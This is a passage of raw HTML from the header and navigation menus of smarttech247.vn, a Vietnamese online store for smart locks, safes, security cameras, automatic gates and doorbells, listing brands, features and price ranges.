<div class="isures-iconbox container vertical" style="color:rgb(0, 0, 0);"><a href="#dia-chi" style="color:rgb(0, 0, 0);" target="_blank"><div class="is-icon" style="min-width: 12px; max-width: 12px;"><img width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2023/10/icon-store.png" class="attachment-12 size-12" alt="Icon Store" decoding="async" /></div>

<p>Cửa hàng<br />gần bạn</p>

</a></div>
<div class="isures-iconbox container vertical" style="color:rgb(0, 0, 0);"><a href="https://smarttech247.vn/tra-cuu-don-hang/" style="color:rgb(0, 0, 0);" target="_blank"><div class="is-icon" style="min-width: 44px; max-width: 44px;"><img width="44" height="25" src="https://smarttech247.vn/wp-content/uploads/2023/11/icon-order.png" class="attachment-44 size-44" alt="Icon Order" decoding="async" /></div>

<p>Tra cứu<br />đơn hàng</p>

</a></div>

		
<style>
#stack-2147398055 > * {
  --stack-gap: 0rem;
}
</style>
	</div>
	</div></li><li class="cart-item has-icon has-dropdown">

<a href="https://smarttech247.vn/gio-hang" class="header-cart-link is-small" title="Giỏ hàng" >

<span class="header-cart-title">
   Giỏ hàng     </span>

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Giỏ hàng" src="https://smarttech247.vn/wp-content/uploads/2023/10/icon-cart.png" width="25" height="25"/>
  </span>
</a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://smarttech247.vn/cua-hang">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon" >

	<a href="https://smarttech247.vn/tai-khoan" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Đăng nhập" >
					<span>
			Đăng nhập			</span>
				</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://smarttech247.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn cần tìm gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">


		<a href="https://smarttech247.vn/gio-hang" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Giỏ hàng" src="https://smarttech247.vn/wp-content/uploads/2023/10/icon-cart.png" width="25" height="25"/>
  </span>
</a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://smarttech247.vn/cua-hang">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
 	<div class="menu-mobile-section">
		<div class="list-menu-mobile">
			<div class="main-menu-mobile">
				<ul class="nav-menu-mobile">
					<li id="menu-item-39192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39192 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/9.png" alt="9" />Khóa cửa thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-48170" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48170"><a href="https://smarttech247.vn/khoa-van-tay">Khóa cửa thông minh<span>Xem tất cả</span></a></li>
	<li id="menu-item-47797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47797 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-47798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47798"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-philips">Philips</a></li>
		<li id="menu-item-47799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://smarttech247.vn/khoa-cua-van-tay-thong-minh-bosch">Bosch</a></li>
		<li id="menu-item-47800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47800"><a href="https://smarttech247.vn/khoa-van-tay-kaadas">Kaadas</a></li>
		<li id="menu-item-47801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47801"><a href="https://smarttech247.vn/khoa-cua-van-tay-sharp">Sharp</a></li>
		<li id="menu-item-47802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47802"><a href="https://smarttech247.vn/khoa-cua-van-tay-kitos">Kitos</a></li>
		<li id="menu-item-47803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47803"><a href="https://smarttech247.vn/khoa-cua-van-tay-solity">Solity</a></li>
		<li id="menu-item-47804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47804"><a href="https://smarttech247.vn/khoa-cua-van-tay-kassler-chinh-hang">Kassler</a></li>
		<li id="menu-item-72475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72475"><a href="https://smarttech247.vn/khoa-cua-van-tay-hyundai">Hyundai</a></li>
		<li id="menu-item-47805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47805"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-kadol">Kadol</a></li>
		<li id="menu-item-57801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57801"><a href="https://smarttech247.vn/khoa-cua-thong-minh-seakey">Seakey</a></li>
		<li id="menu-item-47806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47806"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-samsung">Samsung</a></li>
		<li id="menu-item-47807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47807"><a href="https://smarttech247.vn/khoa-cua-van-tay-dessman">Dessmann</a></li>
		<li id="menu-item-47808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47808"><a href="https://smarttech247.vn/khoa-cua-van-tay-epic">Epic</a></li>
		<li id="menu-item-47809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47809"><a href="https://smarttech247.vn/khoa-cua-van-tay-demax">Demax</a></li>
		<li id="menu-item-61569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61569"><a href="https://smarttech247.vn/khoa-van-tay-avolock">Avolock</a></li>
		<li id="menu-item-47810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47810"><a href="https://smarttech247.vn/khoa-co-huy-hoang">Huy Hoàng</a></li>
	</ul>
</li>
	<li id="menu-item-47827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47827 nav-dropdown-col"><a href="#">Nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-47812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47812"><a href="https://smarttech247.vn/khoa-thong-minh-cua-go-thep-chong-chay">Khóa cửa gỗ/thép chống cháy</a></li>
		<li id="menu-item-47814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47814"><a href="https://smarttech247.vn/khoa-van-tay-cua-kinh-cuong-luc">Khóa cửa kính</a></li>
		<li id="menu-item-47813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47813"><a href="https://smarttech247.vn/khoa-van-tay-cua-nhom">Khóa cửa nhôm</a></li>
		<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://smarttech247.vn/khoa-cua-van-tay-dai-sanh-tan-co-dien-cao-cap">Khóa đại sảnh &#8211; tân cổ điển</a></li>
		<li id="menu-item-47815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47815"><a href="https://smarttech247.vn/khoa-van-tay-cua-cong">Khóa cửa cổng</a></li>
		<li id="menu-item-47817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47817"><a href="https://smarttech247.vn/khoa-cua-khach-san">Khóa khách sạn</a></li>
		<li id="menu-item-47818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47818"><a href="https://smarttech247.vn/khoa-co-huy-hoang">Khóa cơ</a></li>
		<li id="menu-item-59354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59354"><a href="https://smarttech247.vn/khoa-tu-thong-minh">Khóa tủ đồ</a></li>
	</ul>
</li>
	<li id="menu-item-48029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48029 nav-dropdown-col"><a href="#">Tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="https://smarttech247.vn/khoa-cua-nhan-dien-khuon-mat">Khuôn mặt</a></li>
		<li id="menu-item-48025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48025"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=959">Vân tay</a></li>
		<li id="menu-item-48027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48027"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=958">Thẻ từ</a></li>
		<li id="menu-item-48021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48021"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-app-dien-thoai">App điện thoại</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-remote">Remote</a></li>
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-bluetooth">Bluetooth</a></li>
		<li id="menu-item-48026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48026"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=957">Mã số</a></li>
		<li id="menu-item-48024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48024"><a href="https://smarttech247.vn/khoa-cua-co-chuong-hinh">Chuông hình</a></li>
	</ul>
</li>
	<li id="menu-item-47828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47828 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-47819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47819"><a href="/khoa-van-tay?filtera-gia=940">Dưới 1 triệu</a></li>
		<li id="menu-item-47821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47821"><a href="/khoa-van-tay?filtera-gia=975">1-3 triệu</a></li>
		<li id="menu-item-47822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47822"><a href="/khoa-van-tay?filtera-gia=961">3-5 triệu</a></li>
		<li id="menu-item-47823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47823"><a href="/khoa-van-tay?filtera-gia=1052">5-8 triệu</a></li>
		<li id="menu-item-47824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47824"><a href="/khoa-van-tay?filtera-gia=1053">8-12 triệu</a></li>
		<li id="menu-item-47825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47825"><a href="/khoa-van-tay?filtera-gia=1054">Trên 12 triệu</a></li>
		<li id="menu-item-47826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47826"><a href="/khoa-van-tay?filtera-gia=1108">Trên 20 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39260 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/7.png" alt="7" />Két sắt thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43288" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://smarttech247.vn/ket-sat-thong-minh">Két sắt thông minh<span>Xem tất cả</span></a></li>
	<li id="menu-item-43289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43289 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43290"><a href="https://smarttech247.vn/ket-sat-mini">Két sắt mini</a></li>
		<li id="menu-item-43291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43291"><a href="https://smarttech247.vn/ket-sat-van-tay">Két sắt vân tay</a></li>
		<li id="menu-item-43292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43292"><a href="https://smarttech247.vn/ket-sat-khuon-mat">Két sắt khuôn mặt</a></li>
		<li id="menu-item-43293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43293"><a href="https://smarttech247.vn/ket-sat-nhap-khau">Két sắt nhập khẩu</a></li>
		<li id="menu-item-43294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43294"><a href="https://smarttech247.vn/ket-sat-co-dai">Két sắt cỡ đại</a></li>
		<li id="menu-item-43295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43295"><a href="https://smarttech247.vn/ket-sat-khach-san">Két sắt khách sạn</a></li>
		<li id="menu-item-43296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43296"><a href="https://smarttech247.vn/ket-sat-gia-dinh">Két sắt gia đình</a></li>
		<li id="menu-item-43297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43297"><a href="https://smarttech247.vn/ket-sat-cao-cap">Két sắt cao cấp</a></li>
		<li id="menu-item-43298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43298"><a href="https://smarttech247.vn/ket-sat-chong-chay">Két sắt chống cháy</a></li>
		<li id="menu-item-62760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62760"><a href="https://smarttech247.vn/ket-sat-sieu-cuong">Két sắt siêu cường</a></li>
	</ul>
</li>
	<li id="menu-item-43613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43613 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43614"><a href="https://smarttech247.vn/ket-sat-thong-minh-philips">Philips</a></li>
		<li id="menu-item-61076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61076"><a href="https://smarttech247.vn/ket-sat-thong-minh-liberty">Liberty</a></li>
		<li id="menu-item-43615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43615"><a href="https://smarttech247.vn/ket-sat-thong-minh-aifeibao-1">Aifeibao</a></li>
		<li id="menu-item-77865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77865"><a href="https://smarttech247.vn/ket-sat-thong-minh-kassler">Kasler</a></li>
		<li id="menu-item-43616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43616"><a href="https://smarttech247.vn/ket-sat-thong-minh-bofa">Bofa</a></li>
		<li id="menu-item-62749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62749"><a href="https://smarttech247.vn/ket-sat-sieu-cuong-welko">Welko</a></li>
	</ul>
</li>
	<li id="menu-item-43617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43617 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43619"><a href="/ket-sat-thong-minh/?filtera-gia=1051">Dưới 3 triệu</a></li>
		<li id="menu-item-43620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43620"><a href="/ket-sat-thong-minh/?filtera-gia=961">3-5 triệu</a></li>
		<li id="menu-item-43621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43621"><a href="/ket-sat-thong-minh/?filtera-gia=1063">5-10 triệu</a></li>
		<li id="menu-item-43622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43622"><a href="/ket-sat-thong-minh/?filtera-gia=1076">10-20 triệu</a></li>
		<li id="menu-item-43623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43623"><a href="/ket-sat-thong-minh/?filtera-gia=1077">20-50 triệu</a></li>
		<li id="menu-item-43624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43624"><a href="/ket-sat-thong-minh/?filtera-gia=1078">Trên 50 triệu</a></li>
		<li id="menu-item-43625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43625"><a href="/ket-sat-thong-minh/?filtera-gia=1239">Trên 100 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39189 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/04/camera-1-2.png" alt="Camera 1" />Camera<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-40286" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40286"><a href="https://smarttech247.vn/camera">Camera<span>Xem tất cả</span></a></li>
	<li id="menu-item-39198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39198 nav-dropdown-col"><a>Theo hệ thống</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-39200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39200"><a href="https://smarttech247.vn/camera-wifi-trong-nha">Camera wifi trong nhà</a></li>
		<li id="menu-item-39201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39201"><a href="https://smarttech247.vn/camera-wifi-ngoai-troi">Camera wifi ngoài trời</a></li>
		<li id="menu-item-39202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39202"><a href="https://smarttech247.vn/camera-di-day-analog">Camera đi dây Analog</a></li>
		<li id="menu-item-39203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39203"><a href="https://smarttech247.vn/camera-di-day-ip">Camera đi dây IP</a></li>
	</ul>
</li>
	<li id="menu-item-43315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43315 nav-dropdown-col"><a href="#">Chọn theo hãng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43316"><a href="https://smarttech247.vn/camera-hikvision">Hikvision</a></li>
		<li id="menu-item-43317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43317"><a href="https://smarttech247.vn/camera-dahua">Dahua</a></li>
		<li id="menu-item-43318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43318"><a href="https://smarttech247.vn/camera-ezviz">EZVIZ</a></li>
		<li id="menu-item-43319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43319"><a href="https://smarttech247.vn/camera-imou">Imou</a></li>
		<li id="menu-item-43320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43320"><a href="https://smarttech247.vn/camera-kb-vision">KB vision</a></li>
		<li id="menu-item-43321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43321"><a href="https://smarttech247.vn/camera-nhan-dien-khuon-mat-hanet">HANET</a></li>
		<li id="menu-item-43322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43322"><a href="#">UNV</a></li>
	</ul>
</li>
	<li id="menu-item-43337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43337 nav-dropdown-col"><a href="#">Chọn theo tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43338"><a href="https://smarttech247.vn/camera-xoay-360-do">Xoay 360 độ</a></li>
		<li id="menu-item-43339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43339"><a href="https://smarttech247.vn/camera-dam-thoai-2-chieu">Đàm thoại 2 chiều</a></li>
		<li id="menu-item-43340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43340"><a href="https://smarttech247.vn/camera-co-mic">Có mic</a></li>
		<li id="menu-item-43341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43341"><a href="https://smarttech247.vn/camera-co-mau-ban-dem">Có màu ban đêm</a></li>
		<li id="menu-item-43342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43342"><a href="https://smarttech247.vn/camera-tich-hop-coi-bao-dong">Tích hợp còi báo động</a></li>
		<li id="menu-item-43343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43343"><a href="https://smarttech247.vn/camera-ptz">PTZ (quay, quét, zoom)</a></li>
	</ul>
</li>
	<li id="menu-item-43344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43344 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43345"><a href="https://smarttech247.vn/camera/?filtera-gia=1113">Dưới 500K</a></li>
		<li id="menu-item-43346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43346"><a href="https://smarttech247.vn/camera/?filtera-gia=1114">500-1 triệu</a></li>
		<li id="menu-item-43347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43347"><a href="https://smarttech247.vn/camera/?filtera-gia=975">1-3 triệu</a></li>
		<li id="menu-item-43348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://smarttech247.vn/camera/?filtera-gia=975">3-5 triệu</a></li>
		<li id="menu-item-43349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43349"><a href="https://smarttech247.vn/camera/?filtera-gia=1114">5-10 triệu</a></li>
		<li id="menu-item-43351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43351"><a href="https://smarttech247.vn/camera/?filtera-gia=1113">Trên 10 triệu</a></li>
	</ul>
</li>
	<li id="menu-item-43367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43367 nav-dropdown-col"><a href="#">Sản phẩm hot</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43437"><a href="https://smarttech247.vn/san-pham/camera-wifi-ezviz-c6n-cs-c6n-a0-1c2wfr">C6N</a></li>
		<li id="menu-item-43438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43438"><a href="https://smarttech247.vn/san-pham/camera-quay-quet-3k-wifi-tich-hop-ai-ezviz-h6">H6</a></li>
		<li id="menu-item-43439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43439"><a href="https://smarttech247.vn/san-pham/camera-wifi-khong-day-ngoai-troi-2mp-h-265-ezviz-h3c">H3C</a></li>
		<li id="menu-item-43441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43441"><a href="https://smarttech247.vn/san-pham/camera-wifi-quay-quet-ngoai-troi-ezviz-h8c-1080p">H8C</a></li>
		<li id="menu-item-43442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43442"><a href="#">1021GO-I</a></li>
		<li id="menu-item-43443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43443"><a href="#">1121GO-I</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39251 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/CONG-TU-DONG-2.png" alt="CỔng TỰ ĐỘng" />Cổng tự động<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43232" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43232 nav-dropdown-col"><a href="https://smarttech247.vn/cong-tu-dong-roger">Cổng tự động<span>Xem tất cả</span></a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-47784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47784"><a href="https://smarttech247.vn/cong-truot-tu-dong">Cổng trượt tự động</a></li>
		<li id="menu-item-47785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47785"><a href="https://smarttech247.vn/cong-tu-dong-am-san">Cổng tự động âm sàn</a></li>
		<li id="menu-item-47786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47786"><a href="https://smarttech247.vn/cong-tu-dong-tay-don">Cổng tự động tay đòn</a></li>
	</ul>
</li>
	<li id="menu-item-43403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43403 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43404"><a href="/cong-tu-dong/?filtera-nhu-cau=1225">20-30 triệu</a></li>
		<li id="menu-item-43405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43405"><a href="/cong-tu-dong/?filtera-nhu-cau=1226">30-40 triệu</a></li>
		<li id="menu-item-43406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43406"><a href="/cong-tu-dong/?filtera-nhu-cau=1227">40-50 triệu</a></li>
		<li id="menu-item-43407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a href="/cong-tu-dong/?filtera-nhu-cau=1228">50-60 triệu</a></li>
		<li id="menu-item-43408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43408"><a href="/cong-tu-dong/?filtera-nhu-cau=1229">Trên 60 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39252 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/1.png" alt="1" />Chuông cửa<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
